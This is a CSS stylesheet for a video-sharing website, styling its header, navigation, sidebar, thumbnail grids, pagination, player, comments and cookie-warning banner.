.dropdown-list {
  margin: 0;
  padding: 0;
  white-space: nowrap;
}

.dropdown-list > li {
  margin: 0 0 6px 0 !important;
  padding: 0;
  list-style: none;
  font-size: 16px;
  font-weight: 400;
  text-align: left;
}

.dropdown-list > li:last-child {
  margin: 0 !important;
}

.hidden-lg {
  display: none;
}

.header-container {
  padding-top: 12px;
  padding-bottom: 12px;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
          align-items: center;
}

.logo {
  width: 197px;
  height: 39px;
  margin: 0 20px 0 0;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
          align-items: center;
  background: url(../images/logo.png) no-repeat center;
  background-size: 100% auto;
}
@media screen and (max-width: 341px) {
.logo{width: 170px!important}
}
.theme-alt .logo {
  background-image: url(../images/logo-footer.png);
}

.header-search {
  position: relative;
  -webkit-box-flex: 1;
          flex-grow: 1;
}

.header-search .input-text {
  height: 48px;
  padding: 0 20px 0 48px;
}

.header-search .header-search-icon {
  position: absolute;
  top: 0;
  left: 0;
  width: 48px;
  height: 48px;
  display: block;
  font-size: 30px;
  text-align: center;
  line-height: 48px;
  opacity: 0.8;
}

.header-user {
  display: -webkit-box;
  display: flex;
}

.header-user .btn {
  height: 48px;
  line-height: 48px;
}

.header-user .btn-color {
  min-width: 48px;
  margin: 0 0 0 5px;
  padding: 0;
  font-size: 30px;
}

.header-user-mobile {
  padding: 10px;
  background-color: rgba(255, 255, 255, 0.1);
}

.header-user-mobile ul {
  margin: 0;
  padding: 0;
  color: #fff;
}

.header-user-mobile ul li {
  margin: 0 0 6px 0;
  padding: 0;
  list-style: none;
}

.header-user-mobile ul li:last-child {
  margin: 0;
}

.header-user-mobile ul li.dropdown-list-title {
  font-size: 18px;
}

.header-user-mobile ul li a {
  color: #fff;
}

.header-user-mobile ul li .la {
  font-size: 24px;
  vertical-align: middle;
}

.header-login .dropdown-container {
  right: 0;
  left: auto;
  width: 320px;
  text-align: center;
}

.header-login .dropdown-container .input-text {
  background-color: #fff;
}

.header-login .dropdown-container .btn {
  width: 100%;
  height: 44px;
  line-height: 44px;
}

.header-login .dropdown-container .checkbox-container {
  margin-bottom: 20px;
}

.header-member .la-user-circle {
  margin: -2px 6px 0 0;
  font-size: 24px;
  vertical-align: middle;
}

.mobile-nav {
  display: none;
}

.btn-search-toggle, .btn-nav-toggle {
  min-width: 48px;
  margin: 0 0 0 5px;
  padding: 0;
  font-size: 30px;
}

.nav {
  position: relative;
  background-color: #1a2e35;
  color: #fff;
}

.nav-container {
  height: 48px;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
          align-items: center;
}

.nav-container > ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: flex;
}

.nav-container > ul > li {
  margin: 0 30px 0 0;
  padding: 0;
  list-style: none;
}

.nav-container > ul > li > a {
  font-size: 17px;
  font-weight: 400;
  color: #fff;
  line-height: 48px;
}

.nav-container > ul > li > a .la {
  margin: 0 0 0 5px;
}

.nav-container > ul > li > a.active {
  color: #e50000;
}

.nav-container .dropdown {
  position: static;
}

.nav-container .dropdown-container {
  top: 48px;
  width: 100%;
  padding: 0;
  border: 0;
  border-bottom: 1px solid #fff;
  border-radius: 0;
}

.theme-alt .nav-container .dropdown-container {
  border: 0;
}

.main-container {
  min-height: 100%;
  display: -webkit-box;
  display: flex;
}

.content {
  padding: 10px 0 20px 0;
  -webkit-box-flex: 1;
          flex-grow: 1;
  -webkit-box-ordinal-group: 3;
          order: 2;
}

.sidebar {
  min-width: 192px;
  min-width: 201px;
  -webkit-box-ordinal-group: 2;
          order: 1;
  padding: 0 10px 0 0;
  margin: 0 10px 0 0;
  box-sizing: border-box;
  border-right: 1px solid #dfe1e1;
}

.theme-alt .sidebar {
  border-right-color: #1a2e35;
}

.menu {
  margin: 20px 0;
  padding: 0;
}

.menu li {
  margin: 0 0 7px 0;
  padding: 0;
  list-style: none;
}

.menu li a {
  font-weight: 400;
  color: #080e10;
}

.menu li a img {
  margin: 0 5px -5px 0;
}

.menu li .la {
  margin: -2px 10px 0 0;
  font-size: 24px;
  vertical-align: middle;
}

.theme-alt .menu a {
  color: #fff;
}

.sidebar-block {
  margin: 10px 0;
  padding: 10px 0;
  border-top: 1px solid #dfe1e1;
}

.sidebar-block h3 {
  margin: 0 0 10px 0;
  font-size: 16px;
}

.theme-alt .sidebar-block {
  border-top-color: #1a2e35;
}

.sidebar-quality {
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: justify;
          justify-content: space-between;
}

.sidebar-filter {
  position: relative;
}

.sidebar-filter .input-text {
  padding-left: 32px;
  border: 1px solid #ccc;
}

.sidebar-filter .filter-icon {
  position: absolute;
  top: 0;
  left: 0;
  width: 32px;
  height: 32px;
  font-size: 24px;
  text-align: center;
  line-height: 32px;
  opacity: 0.8;
}

.theme-alt .sidebar-filter .input-text {
  border: 0;
}

.theme-alt .irs-min, .theme-alt .irs-max {
  color: #fff;
}

.theme-alt .irs-line, .theme-alt .irs--round .irs-handle {
  background-color: #1a2e35;
}

.sidebar-categories {
  margin: 15px 0;
  padding: 0;
  font-size: 14px;
}

.sidebar-categories li {
  margin: 0 -10px;
  padding: 0;
  list-style: none;
}

.sidebar-categories label,
.sidebar-categories a {
  padding: 4px 10px;
  display: -webkit-box;
  display: flex;
  font-weight: 400;
  color: #080e10;
}

.sidebar-categories label {
  cursor: pointer;
}

.sidebar-categories label input {
  margin: 0 5px 0 0;
}

.sidebar-categories label .la,
.sidebar-categories a .la {
  margin-right: 5px;
}

.sidebar-categories label span,
.sidebar-categories a span {
  margin: 0 0 0 auto;
  color: #1a2e35;
}

.sidebar-categories label.unread_messages,
.sidebar-categories label:hover,
.sidebar-categories a.unread_messages,
.sidebar-categories a:hover {
  background: #f5f5f5;
  color: #e50000;
  text-decoration: none;
}

.sidebar-categories label.unread_messages span,
.sidebar-categories label:hover span,
.sidebar-categories a.unread_messages span,
.sidebar-categories a:hover span {
  color: #e50000;
}

.dropdown-container-years {
  position: relative;
  background-color: #f5f5f5;
  z-index: 13;
}

.dropdown-menu-years {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
}

.dropdown-menu-years > li {
list-style-type: none;
line-height: 30px;
margin-left: 25px !important;
}

.dropdown:hover .dropdown-menu-years {
  display: block;
    min-width: 200px;
  padding: 5px;
  padding-left:15px;
  box-sizing: border-box;
  border: 1px solid #fff;
  border-radius: 7px;
  box-shadow: 0 0 10px 0 rgba(26, 46, 53, 0.25);
  font-size: 15px;
  background-color: #f5f5f5; 
    font-weight: 800;
  color: #080e10;
  z-index: 3;
  line-height: 1.5
}

.theme-alt .dropdown:hover .dropdown-menu-years {
    border: 0;
    background-color: #252b2d;
    color: #fff;
}
.dropdown:hover .dropdown-menu-years li {
  color: #red;
}

.sidebar-categories .sidebar-categories-last a {
  padding: 4px 0 4px 28px;
  color: #e50000;
}

.sidebar-categories .sidebar-categories-last a .la {
  margin: 0 0 0 10px;
  font-size: 20px;
}

.theme-alt .sidebar-categories label,
.theme-alt .sidebar-categories a {
  color: #fff;
}

.theme-alt .sidebar-categories label span,
.theme-alt .sidebar-categories a span {
  color: #a0a0a0;
}

.theme-alt .sidebar-categories label:hover,
.theme-alt .sidebar-categories a:hover {
  background-color: #191f21;
}

.theme-alt .sidebar-categories .sidebar-categories-last a {
  color: #e50000;
}

.sidebar-avatar {
  width: 114px;
  height: 114px;
  margin: 0 auto;
  border-radius: 114px;
  overflow: hidden;
}

.sidebar-avatar img {
  width: 100%;
}

.sidebar-secondary {
  padding: 0;
  border: 0;
}

.sidebar-favorite {
  margin: 20px 0;
  padding: 10px;
  background-color: #f5f5f5;
  border-radius: 5px;
}

.theme-alt .sidebar-favorite {
  background-color: #252b2d;
}

.sidebar-model {
  margin: 20px 0 10px 0;
}

.sidebar-model-photo {
  max-width: 100%;
}

.sidebar-model-stats {
  margin: 10px 0;
  padding: 0;
  font-size: 14px;
  max-width: 285px;
}

.sidebar-model-stats li {
  margin: 0 0 5px 0;
  padding: 0;
  list-style: none;
}

.sidebar-model-stats li strong {
  font-weight: 400;
  color: #1a2e35;
}

.theme-alt .sidebar-model-stats li strong {
  color: #fff;
}

.sidebar-model-socials {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
}

.sidebar-model-socials .btn {
  margin: 0 10px 10px 0;
  padding: 0 10px;
  font-size: 24px;
}

.gradient-ig {
  background: linear-gradient(45deg, #ffcd65 0%, #e1366b 50%, #a13ba6 100%);
}

.gradient-tw {
  background: linear-gradient(45deg, #39aad6 0%, #6bc4bd 100%);
}

.title {
  margin: 10px 0;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
}

.title h1, .title h2, .title h3, .title .h1, .title .h2, .title .h3 {
  margin: 0 auto 0 0;
  line-height: 34px;
}

.sort {
  margin: 0;
padding-top: 20px;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
}

.sort.bottom {
  padding: 0;
  width: 100%;
  justify-content: flex-end;
  margin: -15px 0 10px;
}

.sort li {
  margin: 0 2px;
  padding: 0;
  list-style: none;
}

.sort li:first-child {
  margin-left: 0;
}

.sort li:last-child {
  margin-right: 0;
}

.sort .btn {
  padding: 0 10px;
}

.sort .dropdown-container {
  left: auto;
  right: 0;
  min-width: 100%;
}

.sort .length-range {
  display: none;
}


.thumbs {
  margin: 10px -3px;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 40px;
}

.th {
/*  width: calc(100% / 5 - 6px);*/
  width: calc(100% / 6 - 6px);
  margin: 3px;
  display: block;
  background-color: #fff;
  box-shadow: 0 0 5px 0 rgba(26, 46, 53, 0.25);
  font-size: 16px;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

.no-touch .th:hover {
  text-decoration: none;
}

.no-touch .th:hover .th-image img {
  outline: 1px solid #e50000;
  outline-offset: -1px;
}

.no-touch .th:hover .th-q, .th:hover .th-views {
  left: -300px;
}

.no-touch .th:hover .th-rating, .th:hover .th-duration {
  right: -300px;
}

.no-touch .th:hover .th-actions {
  right: 6px;
}

.theme-alt .th {
  background-color: #192022;
}

.th-image {
  position: relative;
  /*padding-top: 56.25%;*/
  padding-top: 75%;
  overflow: hidden;
}

.th-image img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
 height: 100%;
}

.th-image > span {
  position: absolute;
  height: 20px;
  padding: 0 4px;
  background-color: rgba(255, 255, 255, 0.9);
  font-size: 13px;
  color: #1a2e35;
  line-height: 20px;
  text-align: center;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.th-image > span .la {
  margin: -2px 2px 0 0;
  font-size: 18px;
  vertical-align: middle;
}

.th-image .th-rating {
  top: 0;
  right: 0;
}

.th-image .th-views {
  bottom: 0;
  left: 0;
}

.th-image .th-duration {
  right: 0;
  bottom: 0;
}

.theme-alt .th-image > span {
  background-color: rgba(0, 0, 0, 0.75);
  color: #fff;
}

.th-m {
  /* width: calc(100% / 6 - 6px);   */
  width: calc(100% / 9 - 6px);
}

.th-m .th-image {
  padding-top: 133.333333%;
}

.th-q {
  position: absolute;
  top: 0;
  left: 0;
  height: 20px;
  background-color: #0f4c82;
  font-size: 12px;
  font-weight: 400;
  color: #fff;
  line-height: 20px;
  text-align: center;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.th-q span {
  padding: 0 4px;
  display: inline-block;
}

.th-q.th-q-hd i {
  padding: 0 4px;
  display: inline-block;
  background-color: #e50000;
  font-style: normal;
  font-weight: 700;
  text-transform: uppercase;
}

.th-q.th-q-uhd i {
  padding: 0 4px;
  display: inline-block;
  background-color: #1a2e35;
  font-style: normal;
  font-weight: 700;
  text-transform: uppercase;
  color: #ffd105;
}

.th-actions {
  z-index: 1;
  position: absolute;
  top: 6px;
  right: -600px;
  width: 26px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.th-actions .th-later, .th-actions .th-fav {
  width: 26px;
  height: 26px;
  margin: 0 0 6px 0;
  display: block;
  border-radius: 5px;
  font-size: 20px;
  color: #fff;
  text-align: center;
  line-height: 26px;
}

.th-actions .th-later {
  background-color: #6a79f8;
}

.th-actions .th-fav {
  background-color: #e50000;
}

.th-title {
  width: 100%;
  height: 24px;
  margin: 2px 0 0 0;
  padding: 0 5px;
  box-sizing: border-box;
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: 700;
  color: #080e10;
  line-height: 24px;
}


.theme-alt .th-title {
  color: #fff;
}

.th-description {
  width: 100%;
  height: 36px;
  margin: 2px 0;
  padding: 0 5px;
  box-sizing: border-box;
  display: block;
  overflow: hidden;
  font-size: 14px;
  font-weight: 400;
  color: #1a2e35;
  line-height: 18px;
}

.th-description span {
  color: #828282;
}

.theme-alt .th-description {
  color: #bfbfbf;
}

.theme-alt .th-description span {
  color: #a0a0a0;
}

.th-info {
  width: 100%;
  height: 20px;
  margin: 0 0 4px 0;
  padding: 0 5px;
  box-sizing: border-box;
  display: -webkit-box;
  display: flex;
  white-space: nowrap;
  overflow: hidden;
  font-size: 14px;
  text-overflow: ellipsis;
  color: #1a2e35;
  line-height: 20px;
}

.th-info div:first-child {
  margin-right: auto;
}

.th-info .la {
  font-size: 20px;
  vertical-align: middle;
}

.theme-alt .th-info {
  color: #bfbfbf;
}

.th-delete {
  position: relative;
  margin: 0 0 5px 0;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
          align-items: center;
}

.th-delete .input-checkbox {
  display: block;
  position: absolute;
  top: 5px;
  width: 16px;
  height: 16px;
  left: 10px;
  opacity: 0;
  z-index: 1;
  cursor: pointer;
}

.th-delete label span {
  margin: 0 10px;
}

.th-delete .btn {
  padding: 0 10px;
}
.labels {font-weight: 700;}

.paginator {
  margin: 30px 0;
  padding: 0;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-pack: center;
          justify-content: center;
  -webkit-box-align: center;
          align-items: center;
  text-align: center;
  line-height: 56px;
}

.paginator li {
  margin: 1px;
  padding: 0;
  list-style: none;
}

.paginator a, .paginator span {
  min-width: 56px;
  height: 56px;
  display: block;
  background-color: #e8eaea;
  border-radius: 5px;
  font-weight: 400;
  color: #080e10;
}

.paginator a:hover, .paginator a.active, .paginator span:hover, .paginator span.active {
  background-color: #e50000;
  color: #fff;
  text-decoration: none;
}

.paginator a .la, .paginator span .la {
  margin: -3px 0 0 0;
  font-size: 24px;
  vertical-align: middle;
}

.paginator .paginator-btn a {
  background-color: #a3abae;
  color: #fff;
}

.paginator .paginator-btn a:hover, .paginator .paginator-btn a.active {
  background-color: #e50000;
  color: #fff;
  text-decoration: none;
}

.paginator .paginator-btn:first-child {
  margin-right: 15px;
}

.paginator .paginator-btn:last-child {
  margin-left: 15px;
}

.theme-alt .paginator a, .theme-alt .paginator span {
  background-color: #232a2c;
  color: #fff;
}

.theme-alt .paginator a:hover, .theme-alt .paginator a.active, .theme-alt .paginator span:hover, .theme-alt .paginator span.active {
  background-color: #e50000;
  color: #fff;
  text-decoration: none;
}

.theme-alt .paginator .paginator-btn a {
  background-color: #1a2e35;
  color: #fff;
}

.theme-alt .paginator .paginator-btn a:hover, .theme-alt .paginator .paginator-btn a.active {
  background-color: #e50000;
  color: #fff;
  text-decoration: none;
}

.list {
  margin: 10px 0;
  padding: 0;
  -webkit-column-count: 4;
     -moz-column-count: 4;
          column-count: 4;
  -webkit-column-gap: 5%;
     -moz-column-gap: 5%;
          column-gap: 5%;
}

.list li {
  width: 100%;
  margin: 4px 0;
  padding: 0;
  list-style: none;
  display: inline-block;
}

.list li a {
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
          align-items: center;
}

.list li a span {
  margin-left: auto;
  padding: 2px 7px;
  display: inline-block;
  background-color: #e8eaea;
  border-radius: 20px;
  font-size: 13px;
}

.list li a:hover {
  color: #e50000;
  text-decoration: none;
}

.list li a:hover span {
  background-color: #e50000;
  color: #fff;
}

.list.list-full {
  -webkit-column-count: 5;
     -moz-column-count: 5;
          column-count: 5;
}

.theme-alt .list li a span {
  background-color: #181f21;
}

.theme-alt .list li a:hover {
  color: #e50000;
  text-decoration: none;
}

.theme-alt .list li a:hover span {
  background-color: #e50000;
  color: #fff;
}

.dropdown-thumbs-container {
  display: -webkit-box;
  display: flex;
}

.dropdown-thumbs {
  padding: 20px 0 10px 0;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-flex: 1;
          flex-grow: 1;
}

.ths {
  width: calc(100% / 6 - 6px);
  margin: 0 3px 6px 3px;
  background-color: #fff;
  box-shadow: 0 0 5px 0 rgba(26, 46, 53, 0.25);
  font-size: 14px;
  font-weight: 400;
  text-align: center;
}

.ths:hover {
  text-decoration: none;
}

.theme-alt .ths {
  background-color: #192022;
}

.ths-image {
  position: relative;
  padding: 56.25% 0 0 0;
}

.ths-image img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.ths-image:hover img {
  outline: 1px solid #e50000;
  outline-offset: -1px;
}

.ths-title {
  width: 100%;
  height: 24px;
  margin: 2px 0;
  padding: 0 5px;
  box-sizing: border-box;
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: 700;
  color: #080e10;
  line-height: 24px;
}

.theme-alt .ths-title {
  color: #fff;
}

.btn-all {
  min-width: 160px;
  margin: 0 auto;
}

.dropdown-cat-list {
  min-width: 400px;
  text-align: center;
}

.dropdown-cat-list ul {
  margin: 20px 10px 0 10px;
  padding: 0;
  -webkit-column-count: 3;
     -moz-column-count: 3;
          column-count: 3;
  -webkit-column-gap: 2%;
     -moz-column-gap: 2%;
          column-gap: 2%;
  font-size: 16px;
  text-align: left;
}

.dropdown-cat-list ul li {
  width: 100%;
  margin: 0 0 5px 0;
  padding: 0;
  list-style: none;
}

.dropdown-tags-container {
  text-align: center;
}

.dropdown-tags-container .list {
  -webkit-column-count: 6;
     -moz-column-count: 6;
          column-count: 6;
  -webkit-column-gap: 2%;
     -moz-column-gap: 2%;
          column-gap: 2%;
  text-align: left;
}

.dropdown-col-title {
  min-width: 234px;
  padding: 0 10px 0 0;
}

.dropdown-col-title h4 {
  margin: 20px 0 10px 0;
}

.dropdown-col-title ul {
  margin: 10px 0;
  padding: 0;
  border-top: 1px solid #e7e9ea;
}

.dropdown-col-title ul li {
  margin: 0;
  padding: 10px 0;
  list-style: none;
  border-bottom: 1px solid #e7e9ea;
}

.dropdown-col-title ul li .la {
  min-width: 32px;
  font-size: 20px;
  vertical-align: middle;
}

.theme-alt .dropdown-col-title ul {
  border-color: rgba(255, 255, 255, 0.1);
}

.theme-alt .dropdown-col-title ul li {
  border-color: rgba(255, 255, 255, 0.1);
}

.dropdown-col-thumbs {
  padding: 20px 0 14px 0;
  -webkit-box-flex: 1;
          flex-grow: 1;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  text-align: center;
}

.dropdown-col-thumbs p {
  width: 100%;
}

.thc {
  width: calc(100% / 5 - 6px);
  margin: 0 3px 6px 3px;
  background-color: #fff;
  box-shadow: 0 0 5px 0 rgba(26, 46, 53, 0.25);
  font-size: 14px;
  font-weight: 400;
  text-align: center;
}

.thc:hover {
  text-decoration: none;
}

.theme-alt .thc {
  background-color: #192022;
}

.thc-image {
  position: relative;
  padding: 56.25% 0 0 0;
}

.thc-image img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.thc-image:hover img {
  outline: 1px solid #e50000;
  outline-offset: -1px;
}

.thc-title {
  width: 100%;
  height: 24px;
  margin: 2px 0;
  padding: 0 5px;
  box-sizing: border-box;
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: 700;
  color: #080e10;
  line-height: 24px;
}

.theme-alt .thc-title {
  color: #fff;
}

.thp {
  width: calc(100% / 8 - 6px);
  margin: 0 3px 6px 3px;
  background-color: #fff;
  box-shadow: 0 0 5px 0 rgba(26, 46, 53, 0.25);
  font-size: 14px;
  font-weight: 400;
  text-align: center;
}

.thp:hover {
  text-decoration: none;
}

.theme-alt .thp {
  background-color: #192022;
}

.thp-image {
  position: relative;
  padding: 144% 0 0 0;
}

.thp-image img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.thp-image:hover img {
  outline: 1px solid #e50000;
  outline-offset: -1px;
}

.thp-title {
  width: 100%;
  height: 24px;
  margin: 2px 0;
  padding: 0 5px;
  box-sizing: border-box;
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: 700;
  color: #080e10;
  line-height: 24px;
}

.theme-alt .thp-title {
  color: #fff;
}

.user-menu {
  width: 100%;
  margin: 10px 0;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
}

.user-menu .btn {
  margin: 0 20px 5px 0;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
          align-items: center;
  white-space: nowrap;
}

.user-menu .btn .la {
  margin-right: 6px;
  font-size: 24px;
}

.user-menu-bottom {
  margin-top: 20px;
}

.channel-container {
  display: -webkit-box;
  display: flex;
}

.channel-photo {
  min-width: 260px;
  max-width: 260px;
  margin: 10px 10px 0 0;
}

.channel-content {
  -webkit-box-flex: 1;
          flex-grow: 1;
}

.channel-title {
  margin: 10px 0 0 0;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
}

.channel-title-col {
  margin: 0 20px 0 0;
  padding: 0 20px 0 0;
  border-right: 1px solid #dfe1e1;
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
}

.donate strong {
  white-space: nowrap;
}

.donate {
  overflow-wrap: break-word;
  word-wrap: break-word;
}

.donate .arrow {
  white-space: normal;
}
:root {
  --warning-bg-color: #f3f3ed;
  --text-color: #333;
  --button-bg-color: #4CAF50;
  --button-text-color: white;
  --padding: 30px;
  --button-padding: 10px 20px;
  --font-size: 16px;
}

.warning {
    position: fixed;
    bottom: 0;
    left: 0;
    display: none;
    justify-content: center;
    align-items: center;
    width: 100%;
    padding: 10px;
    box-sizing: border-box;
    background-color: #f3f3ed;
    font-size: var(--font-size);
    color: var(--text-color);
    z-index: 9999;
}

.warning--active {
  display: flex;
}

.warning__text {
  margin-right: 20px;
}

.warning__apply,
.warning__read {
  font-size: var(--font-size); /* Убираем повторение font-size */
}

.warning__apply {
  background-color: var(--button-bg-color);
  color: var(--button-text-color);
  padding: var(--button-padding);
  border: none;
  cursor: pointer;
  border-radius: 5px;
  transition: background-color 0.3s;
}

.warning__apply:hover {
  background-color: darkgreen;
}

.warning__read {
  margin-left: 15px;
  color: #007BFF;
  text-decoration: none;
}

.warning__read:hover {
  text-decoration: underline;
}

.info_text {
border: 1px dotted #000000;
    padding: 5px;
}

.info-header{font-size: 18px;
    font-weight: 600;
    color: red;}


@media screen and (min-width: 1041px) {
  .sidebar-model-stats .channel-title-col {
    display: none;
  }
}

.channel-title-col:last-child {
  margin: 0;
  padding: 0;
  border: 0;
}

.channel-title-col h1, .channel-title-col .h1, .channel-title-col h2, .channel-title-col .h2 {
  margin-top: 0;
  text-align: center;
}

.theme-alt .channel-title-col {
  border-color: rgba(255, 255, 255, 0.1);
}

.channel-description {
  height: auto;
  margin: 20px 0;
  font-size: 14px;
  -webkit-transition: height 0.3s;
  transition: height 0.3s;
}

.channel-description a {
  font-size: 16px;
  font-weight: 400;
  color: #e50000;
}

.channel-description-container p {
  display: none;
}

.channel-description-container p:first-child {
  display: block;
}

.channel-length {
  min-width: 180px;
  margin-right: 20px;
}

.channel-length .irs--round {
  height: 34px;
}

.channel-length .irs--round .irs-line {
  top: 30px;
}

.channel-length .irs--round .irs-bar {
  top: 30px;
}

.channel-length .irs--round .irs-handle {
  top: 24px;
}

.tabs-toggle {
  margin: 10px 0;
  padding: 0;
  border-bottom: 3px solid #0f4c82;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
}

.tabs-toggle li {
  margin: 0 4px 0 0;
  padding: 0 20px;
  list-style: none;
  background-color: #f7f8f8;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  line-height: 44px;
}

.tabs-toggle li a {
  font-size: 16px;
  font-weight: 700;
}

.tabs-toggle li.toggled {
  background-color: #0f4c82;
  color: #fff;
}

.tabs-toggle li.toggled a {
  color: #fff;
}

.theme-alt .tabs-toggle li {
  background-color: #252b2d;
}

.theme-alt .tabs-toggle li.toggled {
  background-color: #0f4c82;
  color: #fff;
}

.tabs .tab {
  display: none;
}

.tabs .tab:first-child {
  display: block;
}

.video-aside {
  margin: 20px 0 0 0;
}

.video-wrapper {
  display: -webkit-box;
  display: flex;
}

.video-wrapper .video-container {
  -webkit-box-flex: 1;
          flex-grow: 1;
}

.video-wrapper .video-aside {
  min-width: 326px;
  max-width: 326px;
  margin: 0 0 0 30px;
  padding: 0 -3px;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: start;
          align-items: flex-start;
  align-content: flex-start;
  box-sizing: border-box;
  flex-wrap: wrap;
}

.video-wrapper .video-aside .title {
  display: none;
}

.video-wrapper .video-aside .thumbs {
  margin: 0 -3px;
}

.video-wrapper .video-aside .th {
  width: calc(50% - 6px);
  margin: 0 3px 6px 3px;
}

.player-container {
  position: relative;
  padding: 56.25% 0 0 0;
}

.player-container .player {
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}

.skips span {
    opacity: 0;
    position: absolute;
    width: 30%;
    height: calc(100% - 120px);
    top: 0;
    left: 0;
    z-index: 15;
    background: rgb(255,255,255);
    background: linear-gradient(90deg, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 50%, rgba(255,255,255,0) 100%);
}
.skips span.forward {
    left: auto;
    right: 0;
    background: linear-gradient(90deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.5) 100%);
}

.skips span i {
    position: absolute;
    top: 50%;
    left: 50%;
    color: #fff;
    font-weight: bold;
    font-size: 24px;
    text-shadow: 0 1px 3px rgb(0 0 0 / 10%);
}

@media screen and (max-width: 767px) {
.skips span {
    width: 20%;
    height: calc(100% - 70px);}
	}
  



.player-related-videos{position:absolute;left:0;top:0;right:0;bottom:0;background:#000;overflow:hidden; z-index: 1001}
.player-related-videos .player-related-videos-container{position:relative;width:100%;height:100%;overflow:hidden;text-align:center; z-index: 1002}
.player-related-videos .player-related-videos-item{position:relative;display:inline-block;vertical-align:middle;margin-top:5px;max-height:220px; z-index: 1003}
.player-related-videos .player-related-videos-item .title{display:none;position:absolute;left:0;top:0;right:0;height:52px;overflow:hidden;text-align:left;padding:5px;color:#fff;font-size:14px;text-transform:none;background:-webkit-linear-gradient(top,rgba(12,12,12,0.8) 0px,transparent 50px);background:-o-linear-gradient(top,rgba(12,12,12,0.8) 0px,transparent 50px);background:linear-gradient(to bottom,rgba(12,12,12,0.8) 0px,transparent 50px); z-index: 100}
.player-related-videos .player-related-videos-item .duration{display:none;position:absolute;bottom:5px;right:5px;color:#fff;background:rgba(12,12,12,0.8);padding:2px 5px}
.player-related-videos .player-related-videos-item:hover .title,.player-related-videos .player-related-videos-item:hover .duration{display:block}

.video-links p {
  width: 100%;
  margin: 5px 0;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-align: center;
          align-items: center;
}

.video-links .btn {
  margin: 2px 0 2px 4px;
}

.video-comments {
  margin: 20px 0;
}

.video-comments h3 {
  font-size: 18px;
}

.video-comments .block-toggable {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
}


.comment {
  width: 100%;
  margin: 20px 0 0 0;
  display: -webkit-box;

  font-size: 14px;
}

.comment-info a {
    color: #e50000;
    text-decoration: underline;
	font-size: 15px;
    font-weight: 600;
}

.comment-info a:hover {
    text-decoration: none;
}

.comment-author {
  min-width: 80px;
  max-width: 80px;
  margin: 0 10px 0 0;
  border-radius: 50px;
  overflow: hidden;
}

.comment-author img {
  border-radius: 50%;
}

.comment-content {
  -webkit-box-flex: 1;
          flex-grow: 1;
}

.comment-info .comment-name {
  /* color: #e50000; */
  font-weight: 600;
}

.comment-info .la {
  font-size: 22px;
  vertical-align: middle;
  color: #0f4c82;
}

.comment-body {
    padding: 5px 15px;
    background-color: #f7f8f8;
    border-radius: 5px;
    margin: 5px;
}
.comment-body a {
    color: red;
}

.comment-like, .comment-dislike {
  font-size: 22px;
}
.comment-options {  font-size: 16px;
    color: #006bff;
    font-weight: 600;}
.theme-alt .comment-body {
  background-color: #252b2d;
}
.comment_text.success.hidden
{font-weight: bold;
    color: red;
    margin-bottom: 10px;}




.video-screenshots {
  margin: 20px 0;
}

.video-screenshots h3 {
  font-size: 18px;
}

.video-screenshots-container {
  width: 100%;
  padding: 3px;
  box-sizing: border-box;
  border-radius: 5px;
  background-color: #f7f8f8;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
}

.video-screenshots-container .th:hover .th-duration {
  right: 0;
}

.theme-alt .video-screenshots-container {
  background-color: #232a2c;
}

.video-buttons {
  width: 100%;
  margin-top: 10px;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  font-size: 14px;
  -webkit-box-align: center;
          align-items: center;
}

.video-buttons .la:not(.la-angle-down) {
  font-size: 22px;
  vertical-align: middle;
}

.video-actions {
  margin: 0 auto 0 0;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
}

.video-actions .video-favorite {
  margin: 0 10px 10px 0;
}

.video-actions .dropdown {
  margin: 0 10px 10px 0;
}

.video-actions .dropdown-container {
  left: auto;
  right: 0;
}

.video-rating {
  margin: 0 10px 10px 0;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
          align-items: center;
}

.video-rating a:hover {
  text-decoration: none;
}

